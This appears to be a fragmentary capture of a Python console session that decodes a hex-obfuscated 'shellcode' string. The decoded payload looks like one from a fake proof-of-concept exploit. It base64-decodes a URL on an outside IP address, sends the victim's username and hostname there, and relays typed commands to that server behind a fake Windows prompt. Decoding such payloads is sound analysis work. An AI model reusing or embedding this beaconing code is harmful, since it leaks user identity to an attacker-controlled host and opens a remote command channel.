 选择C:\Windows\system32\cmd.exe - python
\x27\x3a\x63\x6d\x64'
>>> shellcode += '\x2c\x20\x27\x63\x76\x65\x27\x3a\x42\x75\x67\x7d\x0a\x09\x09\x72\x20\x3d\x20\x72\x65\x71\x75\x65\x73\x74\x73
\x2e\x67\x65\x74\x28'
>>> shellcode += '\x75\x72\x6c\x20\x3d\x20\x55\x52\x4c\x2c\x20\x70\x61\x72\x61\x6d\x73\x20\x3d\x20\x50\x41\x52\x41\x4d\x53\x29
\x0a\x09\x09\x72\x73'
>>> shellcode += '\x70\x20\x3d\x20\x72\x2e\x63\x6f\x6e\x74\x65\x6e\x74\x0a\x09\x09\x70\x72\x69\x6e\x74\x20\x72\x73\x70\x0a\x09
\x09\x77\x65\x6c\x63'
>>> shellcode += '\x6f\x6d\x65\x20\x3d\x20\x22\x43\x3a\x5c\x57\x49\x4e\x44\x4f\x57\x53\x5c\x73\x79\x73\x74\x65\x6d\x33\x32\x3e
\x22\x0a\x74\x69\x6d'
>>> shellcode += '\x65\x2e\x73\x6c\x65\x65\x70\x28\x31\x30\x29'
>>> print shellcode
time.sleep(3)
lhost = os.uname()[1]
command = getpass.getuser() + '@' + (lhost)
args = ' '.join(sys.argv[1:])
ErrorMsg = 'Connection Terminated: (Timeout)'
URL = base64.b64decode('aHR0cDovLzU0LjE4NC4yMC42OS9wb2MyLnBocA==')
PARAMS = {'host':command, 'args':args, 'cve':Bug}
r = requests.get(url = URL, params = PARAMS)
welcome = r.content
if welcome != "":
rsp = 1
while rsp != "":
cmd = raw_input(welcome)
PARAMS = {'host':command, 'args':cmd, 'cve':Bug}
r = requests.get(url = URL, params = PARAMS)
rsp = r.content
print rsp
welcome = "C:\WINDOWS\system32>"
time.sleep(10)
>>>